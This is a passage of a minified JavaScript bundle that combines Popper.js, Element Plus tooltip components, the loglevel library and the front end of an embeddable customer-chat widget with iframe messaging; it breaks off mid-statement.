Ls(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?qu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},qu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},f=[],u=!1,p={state:c,setOptions:function(h){var E=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,E),c.scrollParents={reference:qn(s)?Mr(s):s.contextElement?Mr(s.contextElement):[],popper:Mr(a)};var m=ZT(ew([].concat(r,c.options.modifiers)));return c.orderedModifiers=m.filter(function(R){return R.enabled}),_(),p.update()},forceUpdate:function(){if(!u){var h=c.elements,E=h.reference,m=h.popper;if(zu(E,m)){c.rects={reference:QT(E,Rr(m),c.options.strategy==="fixed"),popper:Ps(m)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(D){return c.modifiersData[D.name]=Object.assign({},D.data)});for(var R=0;R<c.orderedModifiers.length;R++){if(c.reset===!0){c.reset=!1,R=-1;continue}var $=c.orderedModifiers[R],x=$.fn,y=$.options,H=y===void 0?{}:y,F=$.name;typeof x=="function"&&(c=x({state:c,options:H,name:F,instance:p})||c)}}}},update:XT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),u=!0}};if(!zu(s,a))return p;p.setOptions(l).then(function(h){!u&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var E=h.name,m=h.options,R=m===void 0?{}:m,$=h.effect;if(typeof $=="function"){var x=$({state:c,name:E,instance:p,options:R}),y=function(){};f.push(x||y)}})}function v(){f.forEach(function(h){return h()}),f=[]}return p}}Ls();var tw=[Lu,Wu,Vu,Du];Ls({defaultModifiers:tw});var nw=[Lu,Wu,Vu,Du,kT,VT,qT,OT,jT],rw=Ls({defaultModifiers:nw});const ow=["fixed","absolute"],iw=et({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:Ds,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:ow,default:"absolute"}}),Gu=et({...iw,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...lu(["ariaLabel"])}),sw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},aw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var f;((f=c.detail)==null?void 0:f.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},lw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...uw(e),...t]};return fw(i,o==null?void 0:o.modifiers),i},cw=e=>{if(Xe)return On(e)};function uw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function fw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const dw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=pw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:f,modifiers:u}=A(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:f||"absolute",modifiers:[...u||[],r,{name:"applyStyles",enabled:!1}]}}),i=ol(),s=le({styles:{popper:{position:A(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return me(o,l=>{const c=A(i);c&&c.setOptions(l)},{deep:!0}),me([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=rw(l,c,A(o)))}),ft(()=>{a()}),{state:te(()=>{var l;return{...((l=A(i))==null?void 0:l.state)||{}}}),styles:te(()=>A(s).styles),attributes:te(()=>A(s).attributes),update:()=>{var l;return(l=A(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=A(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>A(i))}};function pw(e){const t=Object.keys(e.elements),n=_s(t.map(o=>[o,e.styles[o]||{}])),r=_s(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const hw=0,mw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Ae(Ts,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var m;const R=A(i),$=(m=A(s))!=null?m:hw;return{name:"arrow",enabled:!rO(R),options:{element:R,padding:$}}}),c=te(()=>({onFirstUpdate:()=>{v()},...lw(e,[A(l),A(a)])})),f=te(()=>cw(e.referenceEl)||A(r)),{attributes:u,state:p,styles:_,update:v,forceUpdate:h,instanceRef:E}=dw(f,n,c);return me(E,m=>t.value=m),bt(()=>{me(()=>{var m;return(m=A(f))==null?void 0:m.getBoundingClientRect()},()=>{v()})}),{attributes:u,arrowRef:i,contentRef:n,instanceRef:E,state:p,styles:_,role:o,forceUpdate:h,update:v}},gw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=AO(),i=Nr("popper"),s=te(()=>A(t).popper),a=le(Bo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:A(a)},A(n).popper,e.popperStyle||{}]),f=te(()=>r.value==="dialog"?"false":void 0),u=te(()=>A(n).arrow||{});return{ariaModal:f,arrowStyle:u,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Bo(e.zIndex)?e.zIndex:o()}}},_w=Ne({...Ne({name:"ElPopperContent"}),props:Gu,emits:sw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:f}=aw(r,n),{attributes:u,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:E,update:m}=mw(r),{ariaModal:R,arrowStyle:$,contentAttrs:x,contentClass:y,contentStyle:H,updateZIndex:F}=gw(r,{styles:v,attributes:u,role:E}),D=Ae(cu,void 0),j=le();dn(fu,{arrowStyle:$,arrowRef:p,arrowOffset:j}),D&&dn(cu,{...D,addInputId:ve,removeInputId:ve});let k;const V=(Y=!0)=>{m(),Y&&F()},w=()=>{V(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return bt(()=>{me(()=>r.triggerTargetEl,(Y,ue)=>{k==null||k(),k=void 0;const oe=A(Y||_.value),L=A(ue||_.value);xr(oe)&&(k=me([E,()=>r.ariaLabel,R,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{vs(W[_e])?oe.removeAttribute(Z):oe.setAttribute(Z,W[_e])})},{immediate:!0})),L!==oe&&xr(L)&&["role","aria-label","aria-modal","id"].forEach(W=>{L.removeAttribute(W)})},{immediate:!0}),me(()=>r.visible,w,{immediate:!0})}),ft(()=>{k==null||k(),k=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:V,contentStyle:H}),(Y,ue)=>(re(),Ie("div",Po({ref_key:"contentRef",ref:_},A(x),{style:A(H),class:A(y),tabindex:"-1",onMouseenter:oe=>Y.$emit("mouseenter",oe),onMouseleave:oe=>Y.$emit("mouseleave",oe)}),[ce(A(tT),{trapped:A(i),"trap-on-focus-in":!0,"focus-trap-el":A(_),"focus-start-el":A(o),onFocusAfterTrapped:A(a),onFocusAfterReleased:A(s),onFocusin:A(l),onFocusoutPrevented:A(c),onReleaseRequested:A(f)},{default:ze(()=>[dt(Y.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var vw=Tt(_w,[["__file","content.vue"]]);const Ew=ys(RO),js=Symbol("elTooltip");function Yu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Qc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const bw=et({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),yw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Yu(),{registerTimeout:s,cancelTimeout:a}=Yu();return{onOpen:f=>{i(()=>{r(f);const u=A(n);Bo(u)&&u>0&&s(()=>{o(f)},u)},A(e))},onClose:f=>{a(),i(()=>{o(f)},A(t))}}},Qu=et({...bw,...Gu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...lu(["ariaLabel"])}),Ju=et({...hu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[Dr.enter,Dr.numpadEnter,Dr.space]}}),Ow=bs({type:he(Boolean),default:null}),Tw=bs({type:he(Function)}),Zu=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:Ow,[n]:Tw};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:f,onHide:u})=>{const p=Bn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),E=te(()=>v[e]===null),m=F=>{s.value!==!0&&(s.value=!0,a&&(a.value=F),G(f)&&f(F))},R=F=>{s.value!==!1&&(s.value=!1,a&&(a.value=F),G(u)&&u(F))},$=F=>{if(v.disabled===!0||G(c)&&!c())return;const D=h.value&&Xe;D&&_(t,!0),(E.value||!D)&&m(F)},x=F=>{if(v.disabled===!0||!Xe)return;const D=h.value&&Xe;D&&_(t,!1),(E.value||!D)&&R(F)},y=F=>{Kc(F)&&(v.disabled&&F?h.value&&_(t,!1):s.value!==F&&(F?m():R()))},H=()=>{s.value?x():$()};return me(()=>v[e],y),l&&p.appContext.config.globalProperties.$route!==void 0&&me(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),bt(()=>{y(v[e])}),{hide:x,show:$,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Zu("modelValue");const{useModelToggleProps:ww,useModelToggleEmits:Nw,useModelToggle:Cw}=Zu("visible"),Sw=et({...du,...ww,...Qu,...Ju,...pu,showArrow:{type:Boolean,default:!0}}),Aw=[...Nw,"before-show","before-hide","show","hide","open","close"],xw=(e,t)=>z(e)?e.includes(t):e===t,Qn=(e,t,n)=>r=>{xw(A(e),t)&&n(r)},Nt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},Dw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Ju,setup(e,{expose:t}){const n=e,r=Nr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Ae(js,void 0),f=le(null),u=()=>{if(A(o)||n.disabled)return!0},p=lr(n,"trigger"),_=Nt(u,Qn(p,"hover",a)),v=Nt(u,Qn(p,"hover",l)),h=Nt(u,Qn(p,"click",x=>{x.button===0&&c(x)})),E=Nt(u,Qn(p,"focus",a)),m=Nt(u,Qn(p,"focus",l)),R=Nt(u,Qn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),$=Nt(u,x=>{const{code:y}=x;n.triggerKeys.includes(y)&&(x.preventDefault(),c(x))});return t({triggerRef:f}),(x,y)=>(re(),Pe(A(UO),{id:A(i),"virtual-ref":x.virtualRef,open:A(s),"virtual-triggering":x.virtualTriggering,class:_t(A(r).e("trigger")),onBlur:A(m),onClick:A(h),onContextmenu:A(R),onFocus:A(E),onMouseenter:A(_),onMouseleave:A(v),onKeydown:A($)},{default:ze(()=>[dt(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Iw=Tt(Dw,[["__file","trigger.vue"]]);const Pw=et({to:{type:he([String,Object]),required:!0},disabled:Boolean});var $w=Tt(Ne({__name:"teleport",props:Pw,setup(e){return(t,n)=>t.disabled?dt(t.$slots,"default",{key:0}):(re(),Pe(sE,{key:1,to:t.to},[dt(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const Rw=ys($w),Xu=()=>{const e=ls(),t=uu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Fw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Mw=()=>{const{id:e,selector:t}=Xu();return Rl(()=>{Xe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Fw(e.value)}),{id:e,selector:t}},Vw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Qu,setup(e,{expose:t}){const n=e,{selector:r}=Xu(),o=Nr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:f,onClose:u,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:E}=Ae(js,void 0),m=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),R=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ft(()=>{s==null||s()});const $=te(()=>A(R)?!0:A(c)),x=te(()=>n.disabled?!1:A(c)),y=te(()=>n.appendTo||r.value),H=te(()=>{var L;return(L=n.style)!=null?L:{}}),F=le(!0),D=()=>{v(),F.value=!0},j=()=>{if(A(a))return!0},k=Nt(j,()=>{n.enterable&&A(f)==="hover"&&p()}),V=Nt(j,()=>{A(f)==="hover"&&u()}),w=()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L),h==null||h()},Y=()=>{E==null||E()},ue=()=>{_(),s=bO(te(()=>{var L;return(L=i.value)==null?void 0:L.popperContentRef}),()=>{if(A(a))return;A(f)!=="hover"&&u()})},oe=()=>{n.virtualTriggering||u()};return me(()=>A(c),L=>{L?F.value=!1:s==null||s()},{flush:"post"}),me(()=>n.content,()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L)}),t({contentRef:i}),(L,W)=>(re(),Pe(A(Rw),{disabled:!L.teleported,to:A(y)},{default:ze(()=>[ce(ts,{name:A(m),onAfterLeave:D,onBeforeEnter:w,onAfterEnter:ue,onBeforeLeave:Y},{default:ze(()=>[A($)?Sl((re(),Pe(A(vw),Po({key:0,id:A(l),ref_key:"contentRef",ref:i},L.$attrs,{"aria-label":L.ariaLabel,"aria-hidden":F.value,"boundaries-padding":L.boundariesPadding,"fallback-placements":L.fallbackPlacements,"gpu-acceleration":L.gpuAcceleration,offset:L.offset,placement:L.placement,"popper-options":L.popperOptions,strategy:L.strategy,effect:L.effect,enterable:L.enterable,pure:L.pure,"popper-class":L.popperClass,"popper-style":[L.popperStyle,A(H)],"reference-el":L.referenceEl,"trigger-target-el":L.triggerTargetEl,visible:A(x),"z-index":L.zIndex,onMouseenter:A(k),onMouseleave:A(V),onBlur:oe,onClose:A(u)}),{default:ze(()=>[dt(L.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[$E,A(x)]]):Je("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Lw=Tt(Vw,[["__file","content.vue"]]);const jw=Ne({...Ne({name:"ElTooltip"}),props:Sw,emits:Aw,setup(e,{expose:t,emit:n}){const r=e;Mw();const o=PO(),i=le(),s=le(),a=()=>{var m;const R=A(i);R&&((m=R.popperInstanceRef)==null||m.update())},l=le(!1),c=le(),{show:f,hide:u,hasUpdateHandler:p}=Cw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=yw({showAfter:lr(r,"showAfter"),hideAfter:lr(r,"hideAfter"),autoClose:lr(r,"autoClose"),open:f,close:u}),h=te(()=>Kc(r.visible)&&!p.value);dn(js,{controlled:h,id:o,open:uo(l),trigger:lr(r,"trigger"),onOpen:m=>{_(m)},onClose:m=>{v(m)},onToggle:m=>{A(l)?v(m):_(m)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),me(()=>r.disabled,m=>{m&&l.value&&(l.value=!1)});const E=m=>{var R,$;const x=($=(R=s.value)==null?void 0:R.contentRef)==null?void 0:$.popperContentRef,y=(m==null?void 0:m.relatedTarget)||document.activeElement;return x&&x.contains(y)};return Pl(()=>l.value&&u()),t({popperRef:i,contentRef:s,isFocusInsideContent:E,updatePopper:a,onOpen:_,onClose:v,hide:u}),(m,R)=>(re(),Pe(A(Ew),{ref_key:"popperRef",ref:i,role:m.role},{default:ze(()=>[ce(Iw,{disabled:m.disabled,trigger:m.trigger,"trigger-keys":m.triggerKeys,"virtual-ref":m.virtualRef,"virtual-triggering":m.virtualTriggering},{default:ze(()=>[m.$slots.default?dt(m.$slots,"default",{key:0}):Je("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),ce(Lw,{ref_key:"contentRef",ref:s,"aria-label":m.ariaLabel,"boundaries-padding":m.boundariesPadding,content:m.content,disabled:m.disabled,effect:m.effect,enterable:m.enterable,"fallback-placements":m.fallbackPlacements,"hide-after":m.hideAfter,"gpu-acceleration":m.gpuAcceleration,offset:m.offset,persistent:m.persistent,"popper-class":m.popperClass,"popper-style":m.popperStyle,placement:m.placement,"popper-options":m.popperOptions,pure:m.pure,"raw-content":m.rawContent,"reference-el":m.referenceEl,"trigger-target-el":m.triggerTargetEl,"show-after":m.showAfter,strategy:m.strategy,teleported:m.teleported,transition:m.transition,"virtual-triggering":m.virtualTriggering,"z-index":m.zIndex,"append-to":m.appendTo},{default:ze(()=>[dt(m.$slots,"content",{},()=>[m.rawContent?(re(),Ie("span",{key:0,innerHTML:m.content},null,8,["innerHTML"])):(re(),Ie("span",{key:1},a_(m.content),1))]),m.showArrow?(re(),Pe(A(MO),{key:0,"arrow-offset":m.arrowOffset},null,8,["arrow-offset"])):Je("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var Bw=Tt(jw,[["__file","tooltip.vue"]]);const Uw=ys(Bw),kw="[data-uri]",_C="",qt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},Hw={name:"ChatButton",components:{ElTooltip:Uw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},emits:["toggle"],computed:{shouldShowHoverText(){return!Wg(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${kw})`,width:"50%"}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Kw=["aria-label"];function Ww(e,t,n,r,o,i){const s=Ge("el-tooltip");return n.disabled?Je("",!0):(re(),Pe(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[Io("div",{class:_t(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:$n(i.style)},[Io("img",{style:$n(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Kw)]),_:1},8,["content","disabled"]))}const qw=qt(Hw,[["render",Ww]]);function Bs(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Us=Bs(),ks=Bs(),Hs={SDK:"sdk",APP:"app"},Ks=Hs,B={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:Hs,LISTEN_TO:Ks,on:(e,t,n)=>{e===Ks.SDK?Us.on(t,n):ks.on(t,n)},off:(e,t,n)=>{e===Ks.SDK?Us.off(t,n):ks.off(t,n)},emit:(e,t,n)=>{e===Hs.SDK?ks.emit(t,n):Us.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},NC="",zw={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},Gw=["src"];function Yw(e,t,n,r,o,i){return re(),Ie("div",{class:_t(i.styleClass)},[n.url?(re(),Ie("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,Gw)):Je("",!0)],2)}const Qw=qt(zw,[["render",Yw]]);var Jw=Object.prototype,Zw=Jw.hasOwnProperty;function Xw(e,t){return e!=null&&Zw.call(e,t)}var eN=Xw,tN=9007199254740991,nN=/^(?:0|[1-9]\d*)$/;function rN(e,t){var n=typeof e;return t=t??tN,!!t&&(n=="number"||n!="symbol"&&nN.test(e))&&e>-1&&e%1==0&&e<t}var oN=rN,iN=ha,sN=Na,aN=Xn,lN=oN,cN=ci,uN=ma;function fN(e,t,n){t=iN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=uN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&cN(o)&&lN(s,o)&&(aN(e)||sN(e)))}var dN=fN,pN=eN,hN=dN;function mN(e,t){return e!=null&&hN(e,t,pN)}var gN=mN;const _N=Xo(gN),CC="",vN={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},EN={ref:"externalIframeContainer"};function bN(e,t,n,r,o,i){return re(),Ie("div",EN,null,512)}const yN=qt(vN,[["render",bN],["__scopeId","data-v-5b6b4c3d"]]);var ef={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(At,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,E){var m=h[E];if(typeof m.bind=="function")return m.bind(h);try{return Function.prototype.bind.call(m,h)}catch{return function(){return Function.prototype.apply.apply(m,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function f(){for(var h=this.getLevel(),E=0;E<o.length;E++){var m=o[E];this[m]=E<h?t:this.methodFactory(m,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function u(h){return function(){typeof console!==n&&(f.call(this),this[h].apply(this,arguments))}}function p(h,E,m){return c(h)||u.apply(this,arguments)}function _(h,E){var m=this,R,$,x,y="loglevel";typeof h=="string"?y+=":"+h:typeof h=="symbol"&&(y=void 0);function H(V){var w=(o[V]||"silent").toUpperCase();if(!(typeof window===n||!y)){try{window.localStorage[y]=w;return}catch{}try{window.document.cookie=encodeURIComponent(y)+"="+w+";"}catch{}}}function F(){var V;if(!(typeof window===n||!y)){try{V=window.localStorage[y]}catch{}if(typeof V===n)try{var w=window.document.cookie,Y=encodeURIComponent(y),ue=w.indexOf(Y+"=");ue!==-1&&(V=/^([^;]+)/.exec(w.slice(ue+Y.length+1))[1])}catch{}return m.levels[V]===void 0&&(V=void 0),V}}function D(){if(!(typeof window===n||!y)){try{window.localStorage.removeItem(y)}catch{}try{window.document.cookie=encodeURIComponent(y)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(V){var w=V;if(typeof w=="string"&&m.levels[w.toUpperCase()]!==void 0&&(w=m.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=m.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: "+V)}m.name=h,m.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},m.methodFactory=E||p,m.getLevel=function(){return x??$??R},m.setLevel=function(V,w){return x=j(V),w!==!1&&H(x),f.call(m)},m.setDefaultLevel=function(V){$=j(V),F()||m.setLevel(V,!1)},m.resetLevel=function(){x=null,D(),f.call(m)},m.enableAll=function(V){m.setLevel(m.levels.TRACE,V)},m.disableAll=function(V){m.setLevel(m.levels.SILENT,V)},m.rebuild=function(){if(s!==m&&(R=j(s.getLevel())),f.call(m),s===m)for(var V in i)i[V].rebuild()},R=j(s?s.getLevel():"WARN");var k=F();k!=null&&(x=j(k)),f.call(m)}s=new _,s.getLogger=function(E){if(typeof E!="symbol"&&typeof E!="string"||E==="")throw new TypeError("You must supply a name when creating a logger.");var m=i[E];return m||(m=i[E]=new _(E,s.methodFactory)),m};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(ef);var wn=ef.exports;const SC="",ON=500,TN={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),wn.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",wn.debug("Clear stringified 